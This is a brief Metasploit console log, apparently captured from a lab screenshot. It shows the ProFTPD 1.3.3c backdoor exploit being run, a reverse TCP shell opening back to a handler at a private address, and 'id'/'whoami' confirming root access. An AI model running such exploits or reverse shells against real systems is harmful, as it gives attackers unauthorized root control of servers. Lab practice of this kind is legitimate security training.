 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.56.3:8080
[*] 127.0.0.1:2121 - Sending Backdoor Command
[*] Command shell session 5 opened (192.168.56.3:8080 → 192.168.56.8:45058 ) at 2022-04-11 09:43:43
-0400
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
whoami
root